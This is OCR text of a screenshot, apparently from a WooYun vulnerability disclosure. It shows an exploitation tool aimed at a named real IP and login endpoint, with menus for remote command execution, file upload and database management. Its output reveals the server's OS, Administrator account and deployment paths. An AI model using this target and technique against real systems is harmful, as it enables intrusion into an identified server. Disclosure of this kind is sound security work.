 目标地址： http://118.122.94.106:8080/ztejdwgs/sys/Login_dologin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\project\jboss-ztejdwgs\server\default\.\deploy\ztejdwgs.war
java.home: D:\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: E:\project\jboss-ztejdwgs\bin
java.class.version: 50.0
java.class.path: D:\Java\jdk1.6.0_10\lib\tools.jar;E:\project\jboss-ztejdwgs\bin\run.jar
java.library.path: D:\Java\jdk1.6.0_10\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;D:\Program Files\Microsoft SQL Server\100\Tools\Binn\;D:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;D:\Program Files\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual
Studio 9.0\Common7\IDE\PrivateAssemblies\;C:\WINDOWS\system32\WindowsPowerShell\v1.0;D:\Java\jdk1.6.0_10\bin;D:\Java\jdk1.6.0
_10\jre\bin;E:\project\jboss-ztejdwgs\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org